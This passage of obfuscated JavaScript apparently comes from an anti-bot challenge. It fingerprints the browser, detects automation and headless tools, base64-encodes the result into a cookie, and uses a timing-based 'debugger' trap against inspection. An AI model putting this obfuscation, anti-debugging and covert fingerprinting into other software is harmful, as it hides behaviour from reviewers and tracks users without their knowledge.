_0xe00157%_0xdb5a33==_0x3b5223?_0xf1725b[_0xe00157/_0xdb5a33]:_0x5934b6[_0xe00157/_0xdb5a33|_0x3b5223];})['\x6a\x6f\x69\x6e']('');var _0x2db702=_0x9a83('0x4b', '\xed\xf5\x3a\x3b\xb7\xe3\xeb\x75');continue;case'\x32':var _0x81e71a=_0x9a83('0x4c', '\x63\x6a\x68\x74');continue;case'\x33':for(var _0x31afaa=0x0;_0x31afaa<_0x2db702[_0x9a83('0x4d', '\x36\x38\x29\x37')];_0x31afaa++){_0x1de409+=_0x118b83[_0x9a83('0x4e', '\x59\x49\x2a\x43')](_0x2db702[_0x9a83('0x4f', '\x75\x4d\x53\x48')](_0x31afaa),_0x128d50[_0x9a83('0x50', '\x29\x6e\x5e\x69')](_0x118b83[_0x9a83('0x51', '\x35\x4d\x55\x29')](_0x31afaa,_0x128d50[_0x9a83('0x52', '\x63\x44\x49\x24')])))[_0x9a83('0x53', '\x35\x54\x4d\x79')](0x10);}continue;case'\x34':_0x16fa80=_0x118b83[_0x9a83('0x54', '\x7a\x49\x45\x5d')](btoa,_0x118b83[_0x9a83('0x55', '\x46\x72\x32\x57')](_0x118b83[_0x9a83('0x56', '\x59\x49\x2a\x43')](_0x118b83[_0x9a83('0x57', '\x63\x44\x49\x24')](_0x118b83[_0x9a83('0x58', '\x41\x57\x64\x4e')](_0x118b83[_0x9a83('0x59', '\x7a\x49\x45\x5d')](_0x9a83,_0xa839[_0x9a83('0x5a', '\x31\x39\x39\x25')]-0x1,_0x2db702[_0x9a83('0x5b', '\x24\x29\x56\x4b')](0x0,0x5)),_0x9a83('0x5c', '\x35\x79\x45\x24')),_0x128d50),_0x9a83('0x5d', '\x44\x31\x51\x68')),_0x1de409));continue;case'\x35':var _0x2eb892=0x6;continue;case'\x36':var _0x318ac1=_0x81e71a;continue;case'\x37':_0x118b83[_0x9a83('0x5e', '\x33\x70\x42\x7a')](_0x3f8d2f,_0x9a83('0x5f', '\x46\x34\x4c\x5b'),_0x16fa80,0x14);continue;case'\x38':while(--_0x2eb892){_0x81e71a=_0x81e71a[_0x9a83('0x60', '\x63\x44\x49\x24')](0x1)+_0x81e71a[0x0];}continue;case'\x39':var _0x213093=_0x118b83[_0x9a83('0x61', '\x7a\x49\x45\x5d')](_0x1cc6b6);continue;case'\x31\x30':while(--_0x587ba9){_0x318ac1=_0x118b83[_0x9a83('0x62', '\x4b\x47\x71\x46')](_0x318ac1[_0x9a83('0x60', '\x63\x44\x49\x24')](0x1),_0x318ac1[0x0]);}continue;case'\x31\x31':var _0x1de409='';continue;case'\x31\x32':_0x118b83[_0x9a83('0x63', '\x75\x4d\x53\x48')](_0x5eb2ad);continue;case'\x31\x33':_0xa839[_0x9a83('0x64', '\x62\x78\x46\x5d')]();continue;case'\x31\x34':for(var _0x31afaa=0x0;_0x118b83[_0x9a83('0x65', '\x32\x5b\x4d\x6f')](_0x31afaa,_0x213093[_0x9a83('0x66', '\x75\x4d\x53\x48')]);_0x31afaa++){_0x47f07a[_0x31afaa]=_0x118b83[_0x9a83('0x67', '\x25\x4e\x79\x66')](_0x84f9b9,_0x118b83[_0x9a83('0x68', '\x5b\x51\x4a\x53')](_0x3c7cc2,_0x213093[_0x31afaa]));}continue;case'\x31\x35':var _0x16fa80;continue;case'\x31\x36':var _0x47f07a=new _0x30c2a5[_0x9a83('0x69', '\x35\x4d\x55\x29')](_0x213093[_0x9a83('0x6a', '\x29\x6e\x5e\x69')]);continue;case'\x31\x37':var _0x128d50=_0x47f07a[_0x9a83('0x6b', '\x38\x41\x5e\x4e')]();continue;case'\x31\x38':var _0x587ba9=_0x118b83[_0x9a83('0x6c', '\x26\x5b\x67\x42')](_0x81e71a[_0x9a83('0x6a', '\x29\x6e\x5e\x69')],0x4);continue;case'\x31\x39':_0x118b83[_0x9a83('0x6d', '\x5d\x5a\x75\x21')](_0x5eb2ad);continue;}break;}}function _0x84f9b9(_0x3f7bbe){var _0x5a5672=0x0;for(var _0x7eb167=0x0;_0x5d4097[_0x9a83('0x6e', '\x75\x4d\x53\x48')](_0x7eb167,_0x3f7bbe[_0x9a83('0x6f', '\x5d\x5a\x75\x21')]);_0x7eb167++){_0x5a5672+=_0x3f7bbe[_0x9a83('0x70', '\x78\x45\x23\x65')](_0x7eb167);}_0x5d4097[_0x9a83('0x71', '\x78\x45\x23\x65')](_0x5eb2ad);return _0x5a5672;}function _0x3f8d2f(_0x537d8f,_0x567633,_0x3fe87f){var _0x4de62b='';var _0x3266e0=_0x9a83('0x72', '\x46\x73\x57\x6b');var _0x15c907=0x2;var _0x4b7ec5=0x0;var _0x86dbfc=[];for(var _0x2f1cac=0x0;_0x5d4097[_0x9a83('0x73', '\x33\x70\x42\x7a')](_0x2f1cac,_0x3266e0[_0x9a83('0x74', '\x56\x67\x6e\x4a')]);_0x2f1cac++){_0x86dbfc[_0x9a83('0x75', '\x63\x44\x49\x24')](_0x2f1cac);}var _0x49e5cf=_0x86dbfc[_0x9a83('0x76', '\x44\x31\x51\x68')](function(_0x266f3e){return _0x5d4097[_0x9a83('0x77', '\x31\x39\x39\x25')](_0x86dbfc[_0x266f3e],_0x15c907)?'':_0x3266e0[_0x266f3e];})[_0x9a83('0x78', '\x76\x33\x6b\x50')]('');var _0x155bac=_0x86dbfc[_0x9a83('0x79', '\x75\x53\x30\x25')](function(_0xd8d966){return _0x5d4097[_0x9a83('0x7a', '\x35\x54\x4d\x79')](_0x86dbfc[_0xd8d966],_0x15c907)?_0x3266e0[_0xd8d966]:'';})[_0x9a83('0x7b', '\x6c\x47\x37\x77')]('');var _0x637f24=[];for(var _0x1120fd=0x0;_0x1120fd<_0x5d4097[_0x9a83('0x7c', '\x41\x57\x64\x4e')](_0x49e5cf[_0x9a83('0x7d', '\x35\x54\x4d\x79')],_0x155bac[_0x9a83('0x3f', '\x61\x44\x34\x6a')]);_0x1120fd++){_0x637f24[_0x9a83('0x7e', '\x63\x6a\x68\x74')](_0x1120fd);}var _0x2b2299=_0x637f24[_0x9a83('0x7f', '\x76\x45\x58\x37')](function(_0x26bd14){return _0x5d4097[_0x9a83('0x80', '\x2a\x61\x6f\x75')](_0x5d4097[_0x9a83('0x81', '\x31\x39\x39\x25')](_0x26bd14,_0x15c907),_0x4b7ec5)?_0x49e5cf[_0x26bd14/_0x15c907]:_0x155bac[_0x5d4097[_0x9a83('0x82', '\x76\x33\x6b\x50')](_0x5d4097[_0x9a83('0x83', '\x79\x72\x64\x52')](_0x26bd14,_0x15c907),_0x4b7ec5)];})[_0x9a83('0x84', '\x75\x4d\x53\x48')]('');if(_0x3fe87f){var _0x3a59cc=new _0x30c2a5[_0x9a83('0x85', '\x31\x39\x39\x25')]();_0x3a59cc[_0x9a83('0x86', '\x33\x70\x42\x7a')](_0x5d4097[_0x9a83('0x87', '\x63\x52\x74\x54')](_0x3a59cc[_0x9a83('0x88', '\x75\x4d\x53\x48')](),_0x3fe87f*0x3e8));var _0x4de62b=_0x9a83('0x89', '\x25\x4e\x79\x66')+_0x3a59cc[_0x9a83('0x8a', '\x61\x44\x34\x6a')]();}_0x26c525[_0x9a83('0x8b', '\x35\x54\x4d\x79')]=_0x5d4097[_0x9a83('0x8c', '\x32\x5b\x4d\x6f')](_0x5d4097[_0x9a83('0x8d', '\x6c\x47\x37\x77')](_0x5d4097[_0x9a83('0x8e', '\x76\x45\x58\x37')](_0x5d4097[_0x9a83('0x8f', '\x79\x72\x64\x52')](_0x537d8f,'\x3d'),_0x567633),_0x4de62b),_0x9a83('0x90', '\x35\x79\x45\x24'));}function _0x5c5633(){var _0x5c68a2={'\x57\x6e\x71':function _0xad1dd1(_0x32ac8d,_0x33d02f){return _0x5d4097[_0x9a83('0x91', '\x64\x54\x33\x64')](_0x32ac8d,_0x33d02f);},'\x55\x78\x54':function _0x3f0f59(_0xda1efe,_0xf0ac80){return _0x5d4097[_0x9a83('0x92', '\x2a\x61\x6f\x75')](_0xda1efe,_0xf0ac80);},'\x70\x41\x68':function _0x1afdb1(_0x582ec7,_0x640ad8){return _0x5d4097[_0x9a83('0x93', '\x76\x33\x6b\x50')](_0x582ec7,_0x640ad8);},'\x48\x7a\x72':function _0x4fe5dd(_0x240f66,_0x251b13){return _0x5d4097[_0x9a83('0x94', '\x6c\x47\x37\x77')](_0x240f66,_0x251b13);}};function _0x9a4811(_0x4f128d){if(_0x5c68a2[_0x9a83('0x95', '\x5e\x68\x6c\x5a')](_0x5c68a2[_0x9a83('0x96', '\x35\x54\x4d\x79')]('',_0x5c68a2[_0x9a83('0x97', '\x64\x54\x33\x64')](_0x4f128d,_0x4f128d))[_0x9a83('0x5a', '\x31\x39\x39\x25')],0x1)||_0x4f128d%0x14===0x0){(function(){}[_0x9a83('0x98', '\x5b\x51\x4a\x53')](_0x9a83('0x99', '\x69\x76\x55\x38'))());}else{(function(){}[_0x9a83('0x9a', '\x54\x42\x21\x44')](_0x9a83('0x9b', '\x35\x4d\x55\x29'))());}return _0x5c68a2[_0x9a83('0x9c', '\x63\x6a\x68\x74')](_0x9a4811,++_0x4f128d);}try{return _0x5d4097[_0x9a83('0x9d', '\x33\x70\x42\x7a')](_0x9a4811,0x0);}catch(_0x47e18e){}};function _0x5eb2ad(){if(_0x5d4097[_0x9a83('0x9e', '\x63\x52\x74\x54')](_0x5d4097[_0x9a83('0x9f', '\x31\x39\x39\x25')](new _0x30c2a5[_0x9a83('0xa0', '\x79\x72\x64\x52')]()[_0x9a83('0xa1', '\x32\x5b\x4d\x6f')](),_0x1756dd),0x1f4)){_0x5c5633();}}function _0x2823a4(_0x309cd0){var _0x3c744d={'\x6f\x45\x44':function _0xa5eb43(_0x5e3d9d,_0x316038){return _0x5e3d9d<_0x316038;},'\x68\x54\x46':function _0x379f6d(_0x7eba11,_0x18d44a){return _0x7eba11+_0x18d44a;},'\x64\x64\x73':function _0x547203(_0x3e9bcc,_0x1c785a){return _0x3e9bcc<_0x1c785a;},'\x70\x47\x45':function _0x541e16(_0x2c2511,_0x33392f){return _0x2c2511!==_0x33392f;},'\x4a\x42\x6c':function _0x13fde8(_0x37543d,_0x26c579){return _0x37543d(_0x26c579);},'\x74\x74\x7a':function _0x410175(_0x15de40,_0x510873){return _0x15de40+_0x510873;},'\x48\x44\x72':function _0x506dbb(_0x99112,_0x3d7f23){return _0x99112(_0x3d7f23);},'\x71\x4f\x49':function _0x522885(_0x2b69ee,_0x2e8e5c){return _0x2b69ee+_0x2e8e5c;},'\x59\x62\x62':function _0x220de0(_0x46dee9,_0x32d056){return _0x46dee9(_0x32d056);},'\x5a\x77\x48':function _0x4a1565(_0x458736){return _0x458736();},'\x47\x6c\x4e':function _0x2c8def(_0x409a7a,_0x20a74e){return _0x409a7a===_0x20a74e;},'\x58\x68\x6a':function _0x14ef30(_0xd958b9,_0x2e4322){return _0xd958b9(_0x2e4322);},'\x73\x5a\x6a':function _0x1db8f2(_0x16d43e,_0xf7dbf){return _0x16d43e(_0xf7dbf);},'\x53\x62\x4a':function _0x10c03e(_0x406e93,_0x2cfbff){return _0x406e93(_0x2cfbff);},'\x44\x53\x56':function _0x4f49e6(_0x562b95,_0x3e5edc){return _0x562b95(_0x3e5edc);},'\x76\x48\x4d':function _0x1f4c04(_0x7234b3,_0x200e88){return _0x7234b3==_0x200e88;},'\x45\x4c\x64':function _0x477fdf(_0x3e4e08,_0x4f8736){return _0x3e4e08(_0x4f8736);},'\x69\x71\x71':function _0x4051e7(_0x461f0c,_0x141dbf){return _0x461f0c(_0x141dbf);},'\x46\x68\x51':function _0x4588e3(_0x5eaec3,_0x2ed2de){return _0x5eaec3===_0x2ed2de;},'\x41\x6a\x6e':function _0x153a5c(_0x3be067,_0x178e4f){return _0x3be067>_0x178e4f;},'\x79\x6b\x59':function _0x1a7714(_0x7d2491,_0x210e69){return _0x7d2491<_0x210e69;},'\x59\x74\x5a':function _0x5b2ca5(_0x41aeb8,_0x27331c){return _0x41aeb8(_0x27331c);},'\x52\x47\x78':function _0x3b97d5(_0x404fd0,_0x455485){return _0x404fd0+_0x455485;},'\x63\x50\x69':function _0x33dd0c(_0x1cdef3,_0x15f3c1){return _0x1cdef3(_0x15f3c1);},'\x52\x69\x67':function _0x10c256(_0x24a83b,_0x1e238a){return _0x24a83b+_0x1e238a;},'\x6b\x6e\x6f':function _0x5117a8(_0x13a1b9){return _0x13a1b9();},'\x6a\x7a\x71':function _0x4ea6bf(_0x4efbbb,_0x34b655){return _0x4efbbb%_0x34b655;},'\x78\x44\x70':function _0x352207(_0x4fe378,_0x4ecb1e){return _0x4fe378/_0x4ecb1e;}};var _0x3aca2a=_0x9a83('0xa2', '\x46\x34\x4c\x5b')[_0x9a83('0xa3', '\x32\x5b\x4d\x6f')]('\x7c'),_0x4b1a6b=0x0;while(!![]){switch(_0x3aca2a[_0x4b1a6b++]){case'\x30':var _0x527817=[];continue;case'\x31':for(var _0x2c8f3f=0x0;_0x3c744d[_0x9a83('0xa4', '\x57\x25\x26\x39')](_0x2c8f3f,_0x3c744d[_0x9a83('0xa5', '\x72\x6c\x33\x75')](_0x2290fb[_0x9a83('0xa6', '\x76\x33\x6b\x50')],_0x45ed01[_0x9a83('0xa7', '\x69\x52\x54\x6f')]));_0x2c8f3f++){_0x527817[_0x9a83('0xa8', '\x59\x49\x2a\x43')](_0x2c8f3f);}continue;case'\x32':for(var _0x137799=0x0;_0x3c744d[_0x9a83('0xa9', '\x75\x4d\x53\x48')](_0x137799,_0x309cd0[_0x9a83('0xaa', '\x41\x57\x64\x4e')]);_0x137799++){var _0x435f2e=_0x309cd0[_0x137799][0x0];var _0x44df81=_0x309cd0[_0x137799][0x2];switch(_0x309cd0[_0x137799][0x1]){case _0x9a83('0xab', '\x38\x41\x5e\x4e'):try{if(_0x3c744d[_0x9a83('0xac', '\x5d\x5a\x75\x21')](typeof _0x44df81(),_0x9a83('0xad', '\x69\x76\x55\x38'))){_0x40db22[_0x40db22[_0x9a83('0xae', '\x46\x73\x57\x6b')]]=_0x3c744d[_0x9a83('0xaf', '\x56\x67\x6e\x4a')](_0x1124b4,_0x3c744d[_0x9a83('0xb0', '\x35\x54\x4d\x79')](_0x435f2e,_0x9a83('0xb1', '\x56\x67\x6e\x4a')));}else{_0x40db22[_0x40db22[_0x9a83('0xb2', '\x5b\x51\x4a\x53')]]=_0x3c744d[_0x9a83('0xb3', '\x26\x57\x78\x53')](_0x1124b4,_0x3c744d[_0x9a83('0xb4', '\x35\x4d\x55\x29')](_0x435f2e,_0x9a83('0xb5', '\x35\x79\x45\x24')));}}catch(_0x2ea7a3){_0x40db22[_0x40db22[_0x9a83('0xb6', '\x2a\x61\x6f\x75')]]=_0x3c744d[_0x9a83('0xb7', '\x76\x33\x6b\x50')](_0x1124b4,_0x3c744d[_0x9a83('0xb8', '\x46\x34\x4c\x5b')](_0x435f2e,_0x9a83('0xb9', '\x69\x76\x55\x38')));}break;case _0x9a83('0xba', '\x41\x57\x64\x4e'):try{try{_0x2ab2f2=_0x3c744d[_0x9a83('0xbb', '\x6c\x47\x37\x77')](_0x44df81);if(_0x3c744d[_0x9a83('0xbc', '\x54\x42\x21\x44')](typeof _0x2ab2f2,_0x9a83('0xbd', '\x76\x33\x6b\x50'))){_0x40db22[_0x40db22[_0x9a83('0x37', '\x78\x45\x23\x65')]]=_0x1124b4(_0x3c744d[_0x9a83('0xbe', '\x63\x52\x74\x54')](_0x435f2e,_0x9a83('0xbf', '\x2a\x61\x6f\x75')));}else if(_0x3c744d[_0x9a83('0xc0', '\x24\x29\x56\x4b')](_0x2ab2f2,null)){_0x40db22[_0x40db22[_0x9a83('0xc1', '\x29\x5e\x6c\x50')]]=_0x3c744d[_0x9a83('0xc2', '\x63\x52\x74\x54')](_0x1124b4,_0x3c744d[_0x9a83('0xc3', '\x31\x39\x39\x25')](_0x435f2e,_0x9a83('0xc4', '\x54\x42\x21\x44')));}else{_0x40db22[_0x40db22[_0x9a83('0xb2', '\x5b\x51\x4a\x53')]]=_0x3c744d[_0x9a83('0xc5', '\x26\x5b\x67\x42')](_0x1124b4,_0x3c744d[_0x9a83('0xc6', '\x57\x25\x26\x39')](_0x3c744d[_0x9a83('0xc6', '\x57\x25\x26\x39')](_0x435f2e,'\x3d'),_0x2ab2f2[_0x9a83('0xc7', '\x56\x67\x6e\x4a')]()));}}catch(_0x114d6b){_0x40db22[_0x40db22[_0x9a83('0xc8', '\x33\x70\x42\x7a')]]=_0x3c744d[_0x9a83('0xc9', '\x61\x44\x34\x6a')](_0x1124b4,_0x435f2e+_0x9a83('0xca', '\x6c\x47\x37\x77'));break;}break;}catch(_0x50551a){_0x40db22[_0x40db22[_0x9a83('0x3f', '\x61\x44\x34\x6a')]]=_0x3c744d[_0x9a83('0xcb', '\x35\x4d\x55\x29')](_0x1124b4,_0x3c744d[_0x9a83('0xcc', '\x76\x45\x58\x37')](_0x3c744d[_0x9a83('0xcd', '\x59\x49\x2a\x43')](_0x435f2e,'\x3d'),_0x50551a));}break;case _0x9a83('0xce', '\x25\x4e\x79\x66'):try{var _0xfa2527=[];try{_0x1592f7=_0xfa2527[_0x9a83('0xcf', '\x46\x73\x57\x6b')]('\x69');}catch(_0x2f5944){_0x40db22[_0x40db22[_0x9a83('0xd0', '\x24\x29\x56\x4b')]]=_0x3c744d[_0x9a83('0xd1', '\x75\x4d\x53\x48')](_0x1124b4,_0x9a83('0xd2', '\x35\x54\x4d\x79'));break;}try{var _0x4d0c7b=_0x5cc3c0[_0x9a83('0xd3', '\x6c\x47\x37\x77')][_0x9a83('0xd4', '\x26\x5b\x67\x42')];if(_0x4d0c7b==0x0||_0x3c744d[_0x9a83('0xd5', '\x24\x29\x56\x4b')](_0x4d0c7b,null)){_0x40db22[_0x40db22[_0x9a83('0xd6', '\x5a\x5e\x43\x46')]]=_0x3c744d[_0x9a83('0xd7', '\x46\x72\x32\x57')](_0x1124b4,_0x9a83('0xd8', '\x75\x4d\x53\x48'));break;}}catch(_0x35f542){_0x40db22[_0x40db22[_0x9a83('0xd9', '\x5e\x68\x6c\x5a')]]=_0x3c744d[_0x9a83('0xda', '\x7a\x49\x45\x5d')](_0x1124b4,_0x9a83('0xdb', '\x35\x4d\x55\x29'));break;}for(var _0x1592f7=0x0;_0x3c744d[_0x9a83('0xdc', '\x5d\x5a\x75\x21')](_0x1592f7,_0x5cc3c0[_0x9a83('0xdd', '\x29\x5e\x6c\x50')][_0x9a83('0x6a', '\x29\x6e\x5e\x69')]);_0x1592f7++){var _0x444d63=_0x9a83('0xde', '\x67\x56\x38\x38')[_0x9a83('0xdf', '\x64\x65\x70\x38')]('\x7c'),_0x31fc52=0x0;while(!![]){switch(_0x444d63[_0x31fc52++]){case'\x30':var _0x9fa7a5=_0x5cc3c0[_0x9a83('0xe0', '\x33\x70\x42\x7a')][_0x1592f7][_0x9a83('0xe1', '\x26\x5b\x67\x42')];continue;case'\x31':var _0x11981e=_0x9a83('0xe2', '\x29\x5e\x6c\x50');continue;case'\x32':if(typeof _0x5cc3c0[_0x9a83('0xe3', '\x26\x5b\x67\x42')][_0x1592f7]===_0x9a83('0xe4', '\x64\x54\x33\x64')){_0x40db22[_0x40db22[_0x9a83('0x6a', '\x29\x6e\x5e\x69')]]=_0x3c744d[_0x9a83('0xe5', '\x72\x6c\x33\x75')](_0x1124b4,_0x9a83('0xe6', '\x74\x49\x29\x4b'));break;}continue;case'\x33':if(_0x3c744d[_0x9a83('0xe7', '\x63\x44\x49\x24')](typeof _0x9fa7a5,_0x9a83('0xe8', '\x63\x44\x49\x24'))){_0x11981e=_0x9a83('0xe9', '\x5b\x51\x4a\x53');}else if(_0x3c744d[_0x9a83('0xea', '\x5b\x51\x4a\x53')](_0x9fa7a5[_0x9a83('0xeb', '\x7a\x49\x45\x5d')]('\x2e')[_0x9a83('0xec', '\x35\x4d\x55\x29')],0x1)){_0x11981e=_0x9fa7a5[_0x9a83('0xed', '\x74\x49\x29\x4b')]('\x2e')[_0x9a83('0xee', '\x75\x4d\x53\x48')]();}continue;case'\x34':if(_0xfa2527[_0x9a83('0xef', '\x64\x65\x70\x38')](_0x11981e)<0x0){_0xfa2527[_0x9a83('0xf0', '\x36\x38\x29\x37')](_0x11981e);}continue;}break;}}for(var _0x1592f7=0x0;_0x3c744d[_0x9a83('0xf1', '\x63\x44\x49\x24')](_0x1592f7,_0xfa2527[_0x9a83('0x52', '\x63\x44\x49\x24')]);_0x1592f7++){_0x40db22[_0x40db22[_0x9a83('0xae', '\x46\x73\x57\x6b')]]=_0x3c744d[_0x9a83('0xf2', '\x46\x72\x32\x57')](_0x1124b4,_0x3c744d[_0x9a83('0xcc', '\x76\x45\x58\x37')](_0x9a83('0xf3', '\x31\x39\x39\x25'),_0xfa2527[_0x1592f7]));}}catch(_0x39e08b){_0x40db22[_0x40db22[_0x9a83('0xaa', '\x41\x57\x64\x4e')]]=_0x1124b4(_0x9a83('0xf3', '\x31\x39\x39\x25')+_0x39e08b);}break;case _0x9a83('0xf4', '\x54\x42\x21\x44'):if(_0x3c744d[_0x9a83('0xf5', '\x2a\x61\x6f\x75')](_0x435f2e,_0x9a83('0xf6', '\x69\x52\x54\x6f'))){try{var _0x23e2ad='';var _0x4ea1ff=navigator[_0x9a83('0xf7', '\x25\x4e\x79\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9a83('0xf8', '\x75\x4d\x53\x48')](_0x4ea1ff)){_0x23e2ad=_0x9a83('0xf9', '\x75\x4d\x53\x48');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9a83('0xfa', '\x29\x5e\x6c\x50')](_0x4ea1ff)){_0x23e2ad=_0x9a83('0xfb', '\x74\x49\x29\x4b');}else{_0x23e2ad=_0x9a83('0xfc', '\x5b\x51\x4a\x53');}_0x40db22[_0x40db22[_0x9a83('0xfd', '\x48\x4c\x54\x7a')]]=_0x3c744d[_0x9a83('0xfe', '\x56\x67\x6e\x4a')](_0x1124b4,_0x3c744d[_0x9a83('0xff', '\x32\x5b\x4d\x6f')](_0x435f2e+'\x3d',_0x23e2ad));}catch(_0x2c48ce){_0x40db22[_0x40db22[_0x9a83('0x100', '\x62\x78\x46\x5d')]]=_0x3c744d[_0x9a83('0x101', '\x5b\x51\x4a\x53')](_0x1124b4,_0x3c744d[_0x9a83('0x102', '\x25\x4e\x79\x66')](_0x3c744d[_0x9a83('0x103', '\x38\x41\x5e\x4e')](_0x435f2e,_0x9a83('0x104', '\x36\x38\x29\x37')),_0x2c48ce[_0x9a83('0x105', '\x44\x31\x51\x68')]()));}}break;}_0x3c744d[_0x9a83('0x106', '\x5e\x68\x6c\x5a')](_0x5eb2ad);}continue;case'\x33':return _0x40db22[_0x9a83('0x107', '\x59\x49\x2a\x43')]();continue;case'\x34':var _0x50826a=_0x527817[_0x9a83('0x108', '\x5d\x5a\x75\x21')](function(_0x472160){return _0x59f99b[_0x9a83('0x109', '\x57\x25\x26\x39')](_0x472160,_0x5ea395)==_0x5cace3?_0x2290fb[_0x59f99b[_0x9a83('0x10a', '\x26\x57\x78\x53')](_0x472160,_0x5ea395)]:_0x45ed01[_0x59f99b[_0x9a83('0x10b', '\x75\x53\x30\x25')](_0x472160,_0x5ea395)|_0x5cace3];})[_0x9a83('0x10c', '\x54\x42\x21\x44')]('');continue;case'\x35':var _0x45ed01=_0x53379c[_0x9a83('0x10d', '\x4b\x47\x71\x46')](function(_0x4013cd){return _0x53379c[_0x4013cd]%_0x5ea395?_0x5aff6d[_0x4013cd]:'';})[_0x9a83('0x10e', '\x35\x4d\x55\x29')]('');continue;case'\x36':var _0x40db22=new Array();continue;case'\x37':var _0x2290fb=_0x53379c[_0x9a83('0x10f', '\x32\x5b\x4d\x6f')](function(_0x2183af){return _0x53379c[_0x2183af]%_0x5ea395?'':_0x5aff6d[_0x2183af];})[_0x9a83('0x110', '\x79\x72\x64\x52')]('');continue;case'\x38':var _0x53379c=[];continue;case'\x39':var _0x2ab2f2='';continue;case'\x31\x30':var _0x5cace3=0x0;continue;case'\x31\x31':var _0x5ea395=0x2;continue;case'\x31\x32':var _0x5aff6d=_0x9a83('0x111', '\x46\x72\x32\x57');continue;case'\x31\x33':for(var _0x2b96e4=0x0;_0x2b96e4<_0x5aff6d[_0x9a83('0xc1', '\x29\x5e\x6c\x50')];_0x2b96e4++){_0x53379c[_0x9a83('0x112', '\x38\x41\x5e\x4e')](_0x2b96e4);}continue;case'\x31\x34':var _0x59f99b={'\x6b\x72\x68':function _0x3cd8ec(_0x47f4d4,_0x49be2c){return _0x3c744d[_0x9a83('0x113', '\x6c\x47\x37\x77')](_0x47f4d4,_0x49be2c);},'\x64\x46\x52':function _0x541825(_0x1f986d,_0x591125){return _0x3c744d[_0x9a83('0x114', '\x54\x42\x21\x44')](_0x1f986d,_0x591125);},'\x5a\x6f\x45':function _0x2b949a(_0x3379a9,_0x239ff6){return _0x3c744d[_0x9a83('0x115', '\x74\x49\x29\x4b')](_0x3379a9,_0x239ff6);}};continue;}break;}}var _0x592f6e=[[_0x9a83('0x116', '\x38\x41\x5e\x4e'),_0x9a83('0x117', '\x6c\x47\x37\x77'),function(){return navigator;}],[_0x9a83('0x118', '\x62\x78\x46\x5d'),_0x9a83('0x119', '\x54\x42\x21\x44'),function(){return navigator[_0x9a83('0x11a', '\x35\x4d\x55\x29')];}],[_0x9a83('0x11b', '\x63\x52\x74\x54'),_0x9a83('0x11c', '\x46\x72\x32\x57'),function(){return navigator[_0x9a83('0x11d', '\x48\x4c\x54\x7a')];}],[_0x9a83('0x11e', '\x5e\x68\x6c\x5a'),_0x9a83('0x11f', '\x5a\x5e\x43\x46'),function(){return navigator[_0x9a83('0x120', '\x26\x57\x78\x53')][_0x9a83('0xd4', '\x26\x5b\x67\x42')]==0x0;}],[_0x9a83('0x121', '\x64\x65\x70\x38'),_0x9a83('0x122', '\x31\x39\x39\x25'),function(){return navigator[_0x9a83('0x123', '\x6c\x47\x37\x77')];}],[_0x9a83('0x124', '\x63\x44\x49\x24'),_0x9a83('0x125', '\x72\x6c\x33\x75'),function(){return navigator[_0x9a83('0x126', '\x63\x52\x74\x54')];}],[_0x9a83('0x127', '\x32\x5b\x4d\x6f'),_0x9a83('0x128', '\x75\x4d\x53\x48'),function(){}],[_0x9a83('0x129', '\x29\x5e\x6c\x50'),_0x9a83('0x12a', '\x24\x29\x56\x4b'),function(){var _0x44672c=ActiveXObject;return _0x44672c;}],[_0x9a83('0x12b', '\x74\x49\x29\x4b'),_0x9a83('0x12c', '\x67\x56\x38\x38'),function(){var _0x2725f1=webkitURL;return _0x2725f1;}],[_0x9a83('0x12d', '\x63\x52\x74\x54'),_0x9a83('0x12e', '\x64\x65\x70\x38'),function(){var _0x2bf6cd=_phantom;return _0x2bf6cd;}],[_0x9a83('0x12f', '\x24\x29\x56\x4b'),_0x9a83('0x130', '\x76\x45\x58\x37'),function(){var _0x1830a1=callPhantom;return _0x1830a1;}],[_0x9a83('0x131', '\x26\x5b\x67\x42'),_0x9a83('0x132', '\x63\x52\x74\x54'),function(){var _0x5d9a98=chrome;return _0x5d9a98;}],[_0x9a83('0x133', '\x54\x42\x21\x44'),_0x9a83('0x134', '\x48\x4c\x54\x7a'),function(){var _0x2d529e=yandex;return _0x2d529e;}],[_0x9a83('0x135', '\x5e\x68\x6c\x5a'),_0x9a83('0x136', '\x32\x5b\x4d\x6f'),function(){var _0x4fa40e=opera;return _0x4fa40e;}],[_0x9a83('0x137', '\x24\x29\x56\x4b'),_0x9a83('0x138', '\x26\x5b\x67\x42'),function(){var _0x17273d=opr;return _0x17273d;}],[_0x9a83('0x139', '\x4b\x47\x71\x46'),_0x9a83('0x13a', '\x31\x39\x39\x25'),function(){var _0x146300=safari;return _0x146300;}],[_0x9a83('0x13b', '\x48\x4c\x54\x7a'),_0x9a83('0x12c', '\x67\x56\x38\x38'),function(){var _0x572ff4=awesomium;return _0x572ff4;}],[_0x9a83('0x13c', '\x74\x49\x29\x4b'),_0x9a83('0x13d', '\x35\x79\x45\x24'),function(){var _0x23bd4b=puffinDevice;return _0x23bd4b;}],[_0x9a83('0x13e', '\x46\x72\x32\x57'),_0x9a83('0xab', '\x38\x41\x5e\x4e'),function(){var _0x4b8f80=__nightmare;return _0x4b8f80;}],[_0x9a83('0x13f', '\x6c\x47\x37\x77'),_0x9a83('0x140', '\x4b\x47\x71\x46'),function(){var _0x31b949=domAutomation;return _0x31b949;}],[_0x9a83('0x141', '\x4b\x47\x71\x46'),_0x9a83('0x142', '\x44\x31\x51\x68'),function(){var _0x5d0a31=domAutomationController;return _0x5d0a31;}],[_0x9a83('0x143', '\x36\x38\x29\x37'),_0x9a83('0xab', '\x38\x41\x5e\x4e'),function(){var _0x47e6f9=_Selenium_IDE_Recorder;return _0x47e6f9;}],[_0x9a83('0x144', '\x76\x33\x6b\x50'),_0x9a83('0x145', '\x54\x42\x21\x44'),function(){return document[_0x9a83('0x146', '\x38\x41\x5e\x4e')];}],[_0x9a83('0x147', '\x35\x4d\x55\x29'),_0x9a83('0x138', '\x26\x5b\x67\x42'),function(){return document[_0x9a83('0x148', '\x64\x65\x70\x38')];}],[_0x9a83('0x149', '\x25\x4e\x79\x66'),_0x9a83('0x145', '\x54\x42\x21\x44'),function(){return process[_0x9a83('0x14a', '\x29\x6e\x5e\x69')];}],[_0x9a83('0x14b', '\x33\x70\x42\x7a'),_0x9a83('0x14c', '\x74\x49\x29\x4b'),function(){return global[_0x9a83('0x14d', '\x46\x34\x4c\x5b')];}],[_0x9a83('0x14e', '\x54\x42\x21\x44'),_0x9a83('0x14f', '\x5b\x51\x4a\x53'),function(){return 